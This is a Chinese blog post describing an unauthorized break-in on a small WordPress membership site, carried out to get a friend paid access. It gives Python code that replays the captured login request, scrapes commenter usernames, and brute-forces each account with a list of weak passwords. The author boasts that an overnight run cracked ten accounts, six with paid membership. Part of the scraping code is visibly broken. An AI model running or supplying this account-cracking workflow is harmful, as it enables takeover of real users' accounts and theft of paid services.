暑假在家上网,qq群里一位好友给我说他想要某个网站的会员,ps(是个小网站),本着助人为乐的精神我去踩了点。。。

是吗
然后就有了思路(骚操作)
先讲一下思路
1 .先注册用户登录
2.flidder抓包
3.python 模拟登录
4.在评论区抓取评论的用户名
5.弱密码爆破
登录
登录页面如下

登录页面.png
flidder抓包
抓包之后发现有以下几个字段
'log': 'admin', # 用户名
'pwd': 'admin', # 密码
'wp-submit': '登录',
'redirect_to': '',
'wpuf_login': 'true',
'action': 'login',
'_wpnonce': '4b4e82f670',
'_wp_http_referer': '/%e7%99%bb%e5%bd%95?loggedout=true'
只要用户名和密码不同,其他的不变
python 模拟登录
这部分就比较简单,用到requests模块
import re
import requests
def baopo(log):
url = 'http://XXXXXX.com/%e7%99%bb%e5%bd%95'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Referer': 'http://XXXXXX.com/%e7%99%bb%e5%bd%95?loggedout=true' #网站打码
}
data = {
'log': log,
'pwd': 'admin',
'wp-submit': '登录',
'redirect_to': '',
'wpuf_login': 'true',
'action': 'login',
'_wpnonce': '4b4e82f670',
'_wp_http_referer': '/%e7%99%bb%e5%bd%95?loggedout=true'
}
a = requests.post(url, headers=headers, data=data)
if a.history == []:
return False
else:
return True
得到用户名
这部分主要用到正则模块匹配就行了
import re
import requests
def gethtml(url):
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Referer': 'http://XXXXXX.com/%e7%99%bb%e5%bd%95?loggedout=true'
}
html = requests.get(url, headers=headers)
return html.text
for i in range(30,36):
if i == 1:
url = 'http:/XXXXXX.com/'
else:
url = 'http://XXXXXXX.com/page/' + str(i)
html = gethtml(url)
for each in re.findall('(.*?):', gethtml(each)):
if 'href' in each2:
each2 = re.findall("class='url'>(.*?)", each2)[0]
f = open('yonghu.txt','a+',encoding='utf-8')
f.write(each2)
f.write('\n')
f.close()
print(each2)
得到用户名保存在yonghu.txt文件里
开始爆破
本来想加上多线程,但因为网站太垃圾了,访问过快会限制,那就算了吧。。。
import requests
import multiprocessing
def baopo(log):
url = 'http://XXXXX.com/%e7%99%bb%e5%bd%95'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Referer': 'http://XXXXX.com/%e7%99%bb%e5%bd%95?loggedout=true'
}
pwd =['000000','111111','11111111','112233','123123','123321','123456','12345678','654321','666666','888888','abcdef','abcabc',\
'abc123','a1b2c3','aaa111','123qwe','qwerty','qweasd','admin',\
'password','p@ssword','passwd','iloveyou','5201314','88888888','147258369','1234567890']
pwd.append(log)
for each in pwd:
print('using>>>'+each)
data = {
'log': log,
'pwd': each,
'wp-submit': '登录',
'redirect_to': '',
'wpuf_login': 'true',
'action': 'login',
'_wpnonce': '4b4e82f670',
'_wp_http_referer': '/%e7%99%bb%e5%bd%95?loggedout=true'
}
a = requests.post(url, headers=headers, data=data)
if a.history == []:
continue
else:
f = open('success.txt','a+',encoding='utf-8')
f.write('User:')
f.write(log)
f.write(' Passwd:')
f.write(each)
print('succeed!\n')
return True
f = open('yonghu.txt','r', encoding='utf-8')
yonghuming = set()
yonghuming.add('adminn')
for line in f.readlines():
line = line.strip()
yonghuming.add(line)
if __name__ == '__main__':
for each in yonghuming:
#p = multiprocessing.Process(target=baopo, args=(each,))
#p.start()
print(each)
baopo(each)
#print(yonghuming)
运行效果图
运行效果

成功爆破
收获

timg.jpg
放在服务器上跑了一晚,爆出来10个账号,其中6个充值了会员,美吱吱

美吱吱